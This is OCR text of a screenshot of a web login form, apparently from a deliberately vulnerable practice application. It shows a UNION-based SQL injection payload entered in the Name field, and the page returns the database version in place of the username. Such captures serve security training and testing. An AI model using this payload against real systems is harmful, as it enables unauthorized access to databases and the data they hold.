 Please enter username and password
to view account details
Name
union select 1,VERSION(),3,4,5,6,7 --
Password •••••
View Account Details
Dont have an account? Please register here
Results for "' union select 1,VERSION(),3,4,5,6,7 -- ".1 recor
Username=10.3.22-MariaDB-1ubuntu1
Password=3
Signature=4